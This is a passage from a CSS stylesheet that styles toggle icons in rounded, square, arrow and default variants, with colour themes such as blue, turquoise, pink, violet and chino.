    border: 2px solid transparent;
    border-radius: 20%;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}
.sc_toggle_rounded.sc_toggle_active .sc_toggle_icon::after {
    visibility: hidden
}
.sc_toggle_rounded .sc_toggle_icon::before {
    height: 2px;
    width: 10px
}
.sc_toggle_rounded .sc_toggle_icon::after {
    height: 10px;
    width: 2px
}
.sc_toggle_rounded .sc_toggle_icon::after,
.sc_toggle_rounded .sc_toggle_icon::before {
    display: block;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #FFF
}
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_rounded .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #444
}
.sc_toggle_rounded .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_rounded .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #444
}
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_rounded.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_square .sc_toggle_icon {
    border: 2px solid transparent;
    border-radius: 0;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}
.sc_toggle_square.sc_toggle_active .sc_toggle_icon::after {
    visibility: hidden
}
.sc_toggle_square .sc_toggle_icon::before {
    height: 2px;
    width: 10px
}
.sc_toggle_square .sc_toggle_icon::after {
    height: 10px;
    width: 2px
}
.sc_toggle_square .sc_toggle_icon::after,
.sc_toggle_square .sc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: #FFF
}
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_square .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #444
}
.sc_toggle_square .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_square .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #444
}
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_square.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_text_only .sc_toggle_icon {
    display: none
}
.sc_toggle_arrow .sc_toggle_icon {
    display: inline-block
}
.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_arrow .sc_toggle_icon::before {
    content: '';
    border-style: solid;
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg)
}
.sc_toggle_arrow .sc_toggle_icon::before {
    border-left: none;
    border-top: none
}
.sc_toggle_arrow .sc_toggle_icon::after {
    border-right: none;
    border-bottom: none;
    visibility: hidden
}
.sc_toggle_arrow.sc_toggle_active .sc_toggle_icon::before {
    visibility: hidden
}
.sc_toggle_arrow.sc_toggle_active .sc_toggle_icon::after {
    visibility: visible
}
.sc_toggle.sc_toggle_arrow .sc_toggle_icon {
    height: 22px;
    width: 22px;
    background: 0 0
}
.sc_toggle.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle.sc_toggle_arrow .sc_toggle_icon::before {
    border-width: 2px;
    height: 10px;
    margin-left: -5px;
    width: 10px;
    border-color: #2A2A2A;
    background: 0 0
}
.sc_toggle.sc_toggle_arrow .sc_toggle_icon::before {
    margin-top: -10px
}
.sc_toggle.sc_toggle_arrow .sc_toggle_icon::after {
    margin-top: -5px
}
.sc_toggle.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #444;
    background: 0 0
}
.sc_toggle_default .sc_toggle_icon {
    background: #bababa;
    border: 1px solid #acacac;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_toggle_default .sc_toggle_icon::after,
.sc_toggle_default .sc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #bababa
}
.sc_toggle_default .sc_toggle_icon::before {
    border: 1px solid #acacac
}
.sc_toggle_default.sc_toggle_active .sc_toggle_icon::after,
.sc_toggle_default.sc_toggle_active .sc_toggle_icon::before {
    visibility: hidden
}
.sc_toggle.sc_toggle_default .sc_toggle_icon {
    display: inline-block;
    width: 10px;
    margin-left: 5px;
    height: 4px
}
.sc_toggle.sc_toggle_default .sc_toggle_icon::before {
    height: 10px;
    width: 4px
}
.sc_toggle.sc_toggle_default .sc_toggle_icon::after {
    width: 8px;
    height: 2px
}
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #5472D2
}
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #7c93dd
}
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_blue .sc_toggle_icon {
    background-color: #5472D2;
    border-color: transparent
}
.sc_toggle_color_blue .sc_toggle_icon::after,
.sc_toggle_color_blue .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #5472D2
}
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #5472D2
}
.sc_toggle_color_blue .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #7c93dd
}
.sc_toggle_color_blue .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_blue .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #7c93dd
}
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_icon::before {
    border-color: #3354c0;
    background: #5472D2
}
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #7c93dd
}
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #5472d2;
    background: #7c93dd
}
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_icon::after {
    background: #5472D2
}
.sc_toggle_color_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #7c93dd
}
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #5472D2;
    background: 0 0
}
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #7c93dd;
    background: 0 0
}
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #00C1CF
}
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #00919c
}
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_turquoise .sc_toggle_icon {
    background-color: #00C1CF;
    border-color: transparent
}
.sc_toggle_color_turquoise .sc_toggle_icon::after,
.sc_toggle_color_turquoise .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #00C1CF
}
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_icon::before {
    border-color: #00919c;
    background: #00C1CF
}
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #00C1CF
}
.sc_toggle_color_turquoise .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #00919c
}
.sc_toggle_color_turquoise .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_turquoise .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #00919c
}
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #00919c
}
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #006269;
    background: #00919c
}
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_icon::after {
    background: #00C1CF
}
.sc_toggle_color_turquoise.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #00919c
}
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #00C1CF;
    background: 0 0
}
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_turquoise.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #00919c;
    background: 0 0
}
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #FE6C61
}
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fe9b94
}
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_pink .sc_toggle_icon {
    background-color: #FE6C61;
    border-color: transparent
}
.sc_toggle_color_pink .sc_toggle_icon::after,
.sc_toggle_color_pink .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #FE6C61
}
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #FE6C61
}
.sc_toggle_color_pink .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #fe9b94
}
.sc_toggle_color_pink .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_pink .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #fe9b94
}
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_icon::before {
    border-color: #fe3d2e;
    background: #FE6C61
}
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fe9b94
}
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #fe6c61;
    background: #fe9b94
}
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_icon::after {
    background: #FE6C61
}
.sc_toggle_color_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #fe9b94
}
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #FE6C61;
    background: 0 0
}
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_pink.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #fe9b94;
    background: 0 0
}
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #8D6DC4
}
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #a991d3
}
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_violet .sc_toggle_icon {
    background-color: #8D6DC4;
    border-color: transparent
}
.sc_toggle_color_violet .sc_toggle_icon::after,
.sc_toggle_color_violet .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #8D6DC4
}
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #8D6DC4
}
.sc_toggle_color_violet .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #a991d3
}
.sc_toggle_color_violet .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_violet .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #a991d3
}
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_icon::before {
    border-color: #7149b5;
    background: #8D6DC4
}
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #a991d3
}
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #8d6dc4;
    background: #a991d3
}
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_icon::after {
    background: #8D6DC4
}
.sc_toggle_color_violet.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #a991d3
}
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #8D6DC4;
    background: 0 0
}
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_violet.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #a991d3;
    background: 0 0
}
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #4CADC9
}
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #73bfd5
}
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_peacoc .sc_toggle_icon {
    background-color: #4CADC9;
    border-color: transparent
}
.sc_toggle_color_peacoc .sc_toggle_icon::after,
.sc_toggle_color_peacoc .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #4CADC9
}
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #4CADC9
}
.sc_toggle_color_peacoc .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #73bfd5
}
.sc_toggle_color_peacoc .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_peacoc .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #73bfd5
}
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_icon::before {
    border-color: #3492ae;
    background: #4CADC9
}
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #73bfd5
}
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #4cadc9;
    background: #73bfd5
}
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_icon::after {
    background: #4CADC9
}
.sc_toggle_color_peacoc.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #73bfd5
}
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #4CADC9;
    background: 0 0
}
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_peacoc.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #73bfd5;
    background: 0 0
}
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #CEC2AB
}
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #e1d9cb
}
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_chino .sc_toggle_icon {
    background-color: #CEC2AB;
    border-color: transparent
}
.sc_toggle_color_chino .sc_toggle_icon::after,
.sc_toggle_color_chino .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #CEC2AB
}
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #CEC2AB
}
.sc_toggle_color_chino .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #e1d9cb
}
.sc_toggle_color_chino .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_chino .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #e1d9cb
}
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_icon::before {
    border-color: #bbab8b;
    background: #CEC2AB
}
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #e1d9cb
}
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #cec2ab;
    background: #e1d9cb
}
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_icon::after {
    background: #CEC2AB
}
.sc_toggle_color_chino.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #e1d9cb
}
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #CEC2AB;
    background: 0 0
}
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_chino.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #e1d9cb;
    background: 0 0
}
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #50485B
}
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
